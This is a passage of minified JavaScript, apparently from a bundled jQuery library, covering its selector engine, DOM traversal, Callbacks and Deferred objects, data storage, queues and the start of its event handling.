n||(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!x.sortDetached&&e.compareDocumentPosition(t)===n?t===M||t.ownerDocument===$&&I($,t)?-1:e===M||e.ownerDocument===$&&I($,e)?1:C?J(C,t)-J(C,e):0:4&n?-1:1)}:function(t,e){if(t===e)return A=!0,0;var n,r=0,i=t.parentNode,o=e.parentNode,a=[t],c=[e];if(!i||!o)return t===M?-1:e===M?1:i?-1:o?1:C?J(C,t)-J(C,e):0;if(i===o)return s(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)c.unshift(n);for(;a[r]===c[r];)r++;return r?s(a[r],c[r]):a[r]===$?-1:c[r]===$?1:0},M):M},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==M&&O(t),n=n.replace(ct,"='$1']"),x.matchesSelector&&j&&!U[n+" "]&&(!F||!F.test(n))&&(!N||!N.test(n)))try{var r=L.call(t,n);if(r||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return r}catch(t){}return e(n,M,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==M&&O(t),I(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==M&&O(t);var n=_.attrHandle[e.toLowerCase()],r=n&&G.call(_.attrHandle,e.toLowerCase())?n(t,e,!j):void 0;return void 0!==r?r:x.attributes||!j?t.getAttribute(e):(r=t.getAttributeNode(e))&&r.specified?r.value:null},e.escape=function(t){return(t+"").replace(bt,xt)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],r=0,i=0;if(A=!x.detectDuplicates,C=!x.sortStable&&t.slice(0),t.sort(z),A){for(;e=t[i++];)e===t[i]&&(r=n.push(i));for(;r--;)t.splice(n[r],1)}return C=null,t},w=e.getText=function(t){var e,n="",r=0,i=t.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=w(t)}else if(3===i||4===i)return t.nodeValue}else for(;e=t[r++];)n+=w(e);return n},_=e.selectors={cacheLength:50,createPseudo:r,match:ft,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(gt,yt),t[3]=(t[3]||t[4]||t[5]||"").replace(gt,yt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return ft.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ut.test(n)&&(e=S(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(gt,yt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(i){var o=e.attr(i,t);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(it," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(t,e,n,r,i){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===r&&0===i?function(t){return!!t.parentNode}:function(e,n,c){var u,l,f,h,p,d,v=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!c&&!a,b=!1;if(m){if(o){for(;v;){for(h=e;h=h[v];)if(a?h.nodeName.toLowerCase()===g:1===h.nodeType)return!1;d=v="only"===t&&!d&&"nextSibling"}return!0}if(d=[s?m.firstChild:m.lastChild],s&&y){for(h=m,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p&&u[2],h=p&&m.childNodes[p];h=++p&&h&&h[v]||(b=p=0)||d.pop();)if(1===h.nodeType&&++b&&h===e){l[t]=[H,p,b];break}}else if(y&&(h=e,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p),!1===b)for(;(h=++p&&h&&h[v]||(b=p=0)||d.pop())&&((a?h.nodeName.toLowerCase()!==g:1!==h.nodeType)||!++b||(y&&(f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),l[t]=[H,b]),h!==e)););return(b-=i)===r||b%r==0&&b/r>=0}}},PSEUDO:function(t,n){var i,o=_.pseudos[t]||_.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[R]?o(n):o.length>1?(i=[t,t,"",n],_.setFilters.hasOwnProperty(t.toLowerCase())?r(function(t,e){for(var r,i=o(t,n),s=i.length;s--;)r=J(t,i[s]),t[r]=!(e[r]=i[s])}):function(t){return o(t,0,i)}):o}},pseudos:{not:r(function(t){var e=[],n=[],i=E(t.replace(ot,"$1"));return i[R]?r(function(t,e,n,r){for(var o,s=i(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))}):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}}),has:r(function(t){return function(n){return e(t,n).length>0}}),contains:r(function(t){return t=t.replace(gt,yt),function(e){return(e.textContent||e.innerText||w(e)).indexOf(t)>-1}}),lang:r(function(t){return lt.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(gt,yt).toLowerCase(),function(e){var n;do{if(n=j?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===D},focus:function(t){return t===M.activeElement&&(!M.hasFocus||M.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!_.pseudos.empty(t)},header:function(t){return pt.test(t.nodeName)},input:function(t){return ht.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:c(function(){return[0]}),last:c(function(t,e){return[e-1]}),eq:c(function(t,e,n){return[n<0?n+e:n]}),even:c(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:c(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:c(function(t,e,n){for(var r=n<0?n+e:n;--r>=0;)t.push(r);return t}),gt:c(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}},_.pseudos.nth=_.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_.pseudos[b]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(b);for(b in{submit:!0,reset:!0})_.pseudos[b]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(b);return l.prototype=_.filters=_.pseudos,_.setFilters=new l,S=e.tokenize=function(t,n){var r,i,o,s,a,c,u,l=B[t+" "];if(l)return n?0:l.slice(0);for(a=t,c=[],u=_.preFilter;a;){r&&!(i=st.exec(a))||(i&&(a=a.slice(i[0].length)||a),c.push(o=[])),r=!1,(i=at.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ot," ")}),a=a.slice(r.length));for(s in _.filter)!(i=ft[s].exec(a))||u[s]&&!(i=u[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?e.error(t):B(t,c).slice(0)},E=e.compile=function(t,e){var n,r=[],i=[],o=U[t+" "];if(!o){for(e||(e=S(t)),n=e.length;n--;)o=g(e[n]),o[R]?r.push(o):i.push(o);o=U(t,y(i,r)),o.selector=t}return o},P=e.select=function(t,e,n,r){var i,o,s,a,c,l="function"==typeof t&&t,h=!r&&S(t=l.selector||t);if(n=n||[],1===h.length){if(o=h[0]=h[0].slice(0),o.length>2&&"ID"===(s=o[0]).type&&9===e.nodeType&&j&&_.relative[o[1].type]){if(!(e=(_.find.ID(s.matches[0].replace(gt,yt),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(i=ft.needsContext.test(t)?0:o.length;i--&&(s=o[i],!_.relative[a=s.type]);)if((c=_.find[a])&&(r=c(s.matches[0].replace(gt,yt),mt.test(o[0].type)&&u(e.parentNode)||e))){if(o.splice(i,1),!(t=r.length&&f(o)))return Q.apply(n,r),n;break}}return(l||E(t,h))(r,e,!j,n,!e||mt.test(t)&&u(e.parentNode)||e),n},x.sortStable=R.split("").sort(z).join("")===R,x.detectDuplicates=!!A,O(),x.sortDetached=i(function(t){return 1&t.compareDocumentPosition(M.createElement("fieldset"))}),i(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&i(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),i(function(t){return null==t.getAttribute("disabled")})||o(Z,function(t,e,n){var r;if(!n)return!0===t[e]?e.toLowerCase():(r=t.getAttributeNode(e))&&r.specified?r.value:null}),e}(n);Et.find=Tt,Et.expr=Tt.selectors,Et.expr[":"]=Et.expr.pseudos,Et.uniqueSort=Et.unique=Tt.uniqueSort,Et.text=Tt.getText,Et.isXMLDoc=Tt.isXML,Et.contains=Tt.contains,Et.escapeSelector=Tt.escape;var Ct=function(t,e,n){for(var r=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&Et(t).is(n))break;r.push(t)}return r},At=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},Ot=Et.expr.match.needsContext,Mt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;Et.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?Et.find.matchesSelector(r,t)?[r]:[]:Et.find.matches(t,Et.grep(e,function(t){return 1===t.nodeType}))},Et.fn.extend({find:function(t){var e,n,r=this.length,i=this;if("string"!=typeof t)return this.pushStack(Et(t).filter(function(){for(e=0;e<r;e++)if(Et.contains(i[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)Et.find(t,i[e],n);return r>1?Et.uniqueSort(n):n},filter:function(t){return this.pushStack(l(this,t||[],!1))},not:function(t){return this.pushStack(l(this,t||[],!0))},is:function(t){return!!l(this,"string"==typeof t&&Ot.test(t)?Et(t):t||[],!1).length}});var Dt,jt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(Et.fn.init=function(t,e,n){var r,i;if(!t)return this;if(n=n||Dt,"string"==typeof t){if(!(r="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:jt.exec(t))||!r[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(r[1]){if(e=e instanceof Et?e[0]:e,Et.merge(this,Et.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:lt,!0)),Mt.test(r[1])&&Et.isPlainObject(e))for(r in e)wt(this[r])?this[r](e[r]):this.attr(r,e[r]);return this}return i=lt.getElementById(r[2]),i&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):wt(t)?void 0!==n.ready?n.ready(t):t(Et):Et.makeArray(t,this)}).prototype=Et.fn,Dt=Et(lt);var Nt=/^(?:parents|prev(?:Until|All))/,Ft={children:!0,contents:!0,next:!0,prev:!0};Et.fn.extend({has:function(t){var e=Et(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(Et.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,i=this.length,o=[],s="string"!=typeof t&&Et(t);if(!Ot.test(t))for(;r<i;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&Et.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?Et.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?vt.call(Et(t),this[0]):vt.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(Et.uniqueSort(Et.merge(this.get(),Et(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),Et.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Ct(t,"parentNode")},parentsUntil:function(t,e,n){return Ct(t,"parentNode",n)},next:function(t){return f(t,"nextSibling")},prev:function(t){return f(t,"previousSibling")},nextAll:function(t){return Ct(t,"nextSibling")},prevAll:function(t){return Ct(t,"previousSibling")},nextUntil:function(t,e,n){return Ct(t,"nextSibling",n)},prevUntil:function(t,e,n){return Ct(t,"previousSibling",n)},siblings:function(t){return At((t.parentNode||{}).firstChild,t)},children:function(t){return At(t.firstChild)},contents:function(t){return u(t,"iframe")?t.contentDocument:(u(t,"template")&&(t=t.content||t),Et.merge([],t.childNodes))}},function(t,e){Et.fn[t]=function(n,r){var i=Et.map(this,e,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=Et.filter(r,i)),this.length>1&&(Ft[t]||Et.uniqueSort(i),Nt.test(t)&&i.reverse()),this.pushStack(i)}});var Lt=/[^\x20\t\r\n\f]+/g;Et.Callbacks=function(t){t="string"==typeof t?h(t):Et.extend({},t);var e,n,r,i,o=[],s=[],c=-1,u=function(){for(i=i||t.once,r=e=!0;s.length;c=-1)for(n=s.shift();++c<o.length;)!1===o[c].apply(n[0],n[1])&&t.stopOnFalse&&(c=o.length,n=!1);t.memory||(n=!1),e=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!e&&(c=o.length-1,s.push(n)),function e(n){Et.each(n,function(n,r){wt(r)?t.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==a(r)&&e(r)})}(arguments),n&&!e&&u()),this},remove:function(){return Et.each(arguments,function(t,e){for(var n;(n=Et.inArray(e,o,n))>-1;)o.splice(n,1),n<=c&&c--}),this},has:function(t){return t?Et.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=s=[],n||e||(o=n=""),this},locked:function(){return!!i},fireWith:function(t,n){return i||(n=n||[],n=[t,n.slice?n.slice():n],s.push(n),e||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},Et.extend({Deferred:function(t){var e=[["notify","progress",Et.Callbacks("memory"),Et.Callbacks("memory"),2],["resolve","done",Et.Callbacks("once memory"),Et.Callbacks("once memory"),0,"resolved"],["reject","fail",Et.Callbacks("once memory"),Et.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return Et.Deferred(function(n){Et.each(e,function(e,r){var i=wt(t[r[4]])&&t[r[4]];o[r[1]](function(){var t=i&&i.apply(this,arguments);t&&wt(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[t]:arguments)})}),t=null}).promise()},then:function(t,r,i){function o(t,e,r,i){return function(){var a=this,c=arguments,u=function(){var n,u;if(!(t<s)){if((n=r.apply(a,c))===e.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,wt(u)?i?u.call(n,o(s,e,p,i),o(s,e,d,i)):(s++,u.call(n,o(s,e,p,i),o(s,e,d,i),o(s,e,p,e.notifyWith))):(r!==p&&(a=void 0,c=[n]),(i||e.resolveWith)(a,c))}},l=i?u:function(){try{u()}catch(n){Et.Deferred.exceptionHook&&Et.Deferred.exceptionHook(n,l.stackTrace),t+1>=s&&(r!==d&&(a=void 0,c=[n]),e.rejectWith(a,c))}};t?l():(Et.Deferred.getStackHook&&(l.stackTrace=Et.Deferred.getStackHook()),n.setTimeout(l))}}var s=0;return Et.Deferred(function(n){e[0][3].add(o(0,n,wt(i)?i:p,n.notifyWith)),e[1][3].add(o(0,n,wt(t)?t:p)),e[2][3].add(o(0,n,wt(r)?r:d))}).promise()},promise:function(t){return null!=t?Et.extend(t,i):i}},o={};return Et.each(e,function(t,n){var s=n[2],a=n[5];i[n[1]]=s.add,a&&s.add(function(){r=a},e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,r=Array(n),i=ht.call(arguments),o=Et.Deferred(),s=function(t){return function(n){r[t]=this,i[t]=arguments.length>1?ht.call(arguments):n,--e||o.resolveWith(r,i)}};if(e<=1&&(v(t,o.done(s(n)).resolve,o.reject,!e),"pending"===o.state()||wt(i[n]&&i[n].then)))return o.then();for(;n--;)v(i[n],s(n),o.reject);return o.promise()}});var It=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Et.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&It.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},Et.readyException=function(t){n.setTimeout(function(){throw t})};var Rt=Et.Deferred();Et.fn.ready=function(t){return Rt.then(t).catch(function(t){Et.readyException(t)}),this},Et.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--Et.readyWait:Et.isReady)||(Et.isReady=!0,!0!==t&&--Et.readyWait>0||Rt.resolveWith(lt,[Et]))}}),Et.ready.then=Rt.then,"complete"===lt.readyState||"loading"!==lt.readyState&&!lt.documentElement.doScroll?n.setTimeout(Et.ready):(lt.addEventListener("DOMContentLoaded",m),n.addEventListener("load",m));var $t=function(t,e,n,r,i,o,s){var c=0,u=t.length,l=null==n;if("object"===a(n)){i=!0;for(c in n)$t(t,e,c,n[c],!0,o,s)}else if(void 0!==r&&(i=!0,wt(r)||(s=!0),l&&(s?(e.call(t,r),e=null):(l=e,e=function(t,e,n){return l.call(Et(t),n)})),e))for(;c<u;c++)e(t[c],n,s?r:r.call(t[c],c,e(t[c],n)));return i?t:l?e.call(t):u?e(t[0],n):o},Ht=/^-ms-/,qt=/-([a-z])/g,Wt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};b.uid=1,b.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Wt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,i=this.cache(t);if("string"==typeof e)i[y(e)]=n;else for(r in e)i[y(r)]=e[r];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][y(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){Array.isArray(e)?e=e.map(y):(e=y(e),e=e in r?[e]:e.match(Lt)||[]),n=e.length;for(;n--;)delete r[e[n]]}(void 0===e||Et.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!Et.isEmptyObject(e)}};var Bt=new b,Ut=new b,zt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Gt=/[A-Z]/g;Et.extend({hasData:function(t){return Ut.hasData(t)||Bt.hasData(t)},data:function(t,e,n){return Ut.access(t,e,n)},removeData:function(t,e){Ut.remove(t,e)},_data:function(t,e,n){return Bt.access(t,e,n)},_removeData:function(t,e){Bt.remove(t,e)}}),Et.fn.extend({data:function(t,e){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(i=Ut.get(o),1===o.nodeType&&!Bt.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(r=s[n].name,0===r.indexOf("data-")&&(r=y(r.slice(5)),_(o,r,i[r])));Bt.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each(function(){Ut.set(this,t)}):$t(this,function(e){var n;if(o&&void 0===e){if(void 0!==(n=Ut.get(o,t)))return n;if(void 0!==(n=_(o,t)))return n}else this.each(function(){Ut.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Ut.remove(this,t)})}}),Et.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=Bt.get(t,e),n&&(!r||Array.isArray(n)?r=Bt.access(t,e,Et.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=Et.queue(t,e),r=n.length,i=n.shift(),o=Et._queueHooks(t,e),s=function(){Et.dequeue(t,e)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete o.stop,i.call(t,s,o)),!r&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return Bt.get(t,n)||Bt.access(t,n,{empty:Et.Callbacks("once memory").add(function(){Bt.remove(t,[e+"queue",n])})})}}),Et.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?Et.queue(this[0],t):void 0===e?this:this.each(function(){var n=Et.queue(this,t,e);Et._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&Et.dequeue(this,t)})},dequeue:function(t){return this.each(function(){Et.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,r=1,i=Et.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=Bt.get(o[s],t+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(e)}});var Vt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Xt=new RegExp("^(?:([+-])=|)("+Vt+")([a-z%]*)$","i"),Kt=["Top","Right","Bottom","Left"],Qt=function(t,e){return t=e||t,"none"===t.style.display||""===t.style.display&&Et.contains(t.ownerDocument,t)&&"none"===Et.css(t,"display")},Yt=function(t,e,n,r){var i,o,s={};for(o in e)s[o]=t.style[o],t.style[o]=e[o];i=n.apply(t,r||[]);for(o in e)t.style[o]=s[o];return i},Jt={};Et.fn.extend({show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Qt(this)?Et(this).show():Et(this).hide()})}});var Zt=/^(?:checkbox|radio)$/i,te=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ee=/^$|^module$|\/(?:java|ecma)script/i,ne={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ne.optgroup=ne.option,ne.tbody=ne.tfoot=ne.colgroup=ne.caption=ne.thead,ne.th=ne.td;var re=/<|&#?\w+;/;!function(){var t=lt.createDocumentFragment(),e=t.appendChild(lt.createElement("div")),n=lt.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),_t.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",_t.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var ie=lt.documentElement,oe=/^key/,se=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ae=/^([^.]*)(?:\.(.+)|)/;Et.event={global:{},add:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.get(t);if(m)for(n.handler&&(o=n,n=o.handler,i=o.selector),i&&Et.find.matchesSelector(ie,i),n.guid||(n.guid=Et.guid++),(c=m.events)||(c=m.events={}),(s=m.handle)||(s=m.handle=function(e){return void 0!==Et&&Et.event.triggered!==e.type?Et.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(Lt)||[""],u=e.length;u--;)a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p&&(f=Et.event.special[p]||{},p=(i?f.delegateType:f.bindType)||p,f=Et.event.special[p]||{},l=Et.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&Et.expr.match.needsContext.test(i),namespace:d.join(".")},o),(h=c[p])||(h=c[p]=[],h.delegateCount=0,f.setup&&!1!==f.setup.call(t,r,d,s)||t.addEventListener&&t.addEventListener(p,s)),f.add&&(f.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,l):h.push(l),Et.event.global[p]=!0)},remove:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.hasData(t)&&Bt.get(t);if(m&&(c=m.events)){for(e=(e||"").match(Lt)||[""],u=e.length;u--;)if(a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p){for(f=Et.event.special[p]||{},p=(r?f.delegateType:f.bindType)||p,h=c[p]||[],a=a[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)l=h[o],!i&&v!==l.origType||n&&n.guid!==l.guid||a&&!a.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(h.splice(o,1),l.selector&&h.delegateCount--,f.remove&&f.remove.call(t,l));s&&!h.length&&(f.teardown&&!1!==f.teardown.call(t,d,m.handle)||Et.removeEvent(t,p,m.handle),delete c[p])}else for(p in c)Et.event.remove(t,p+e[u],n,r,!0);Et.isEmptyObject(c)&&Bt.remove(t,"handle events")}},dispatch:function(t){var e,n,r,i,o,s,a=Et.event.fix(t),c=new Array(arguments.length),u=(Bt.get(this,"events")||{})[a.type]||[],l=Et.event.special[a.type]||{};for(c[0]=a,e=1;e<arguments.length;e++)c[e]=arguments[e];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(s=Et.event.handlers.call(this,a,u),e=0;(i=s[e++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(r=((Et.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,c))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(t,e){var n,r,i,o,s,a=[],c=e.delegateCount,u=t.target;if(c&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},n=0;n<c;n++)r=e[n],i=r.selector+" ",void 0===s[i]&&(s[i]=r.needsContext?Et(i,this).index(u)>-1:Et.find(i,this,null,[u]).length),s[i]&&o.push(r);o.length&&a.push({elem:u,handlers:o})}return u=this,c<e.length&&a.push({elem:u,handlers:e.slice(c)}),a},addProp:function(t,e){Object.defineProperty(Et.Event.prototype,t,{enumerable:!0,configurable:!0,get:wt(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[Et.expando]?t:new Et.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==O()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===O()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&u(this,"input"))return this.click(),!1},_default:function(t){return u(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},Et.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},Et.Event=function(t,e){if(!(this instanceof Et.Event))return new Et.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 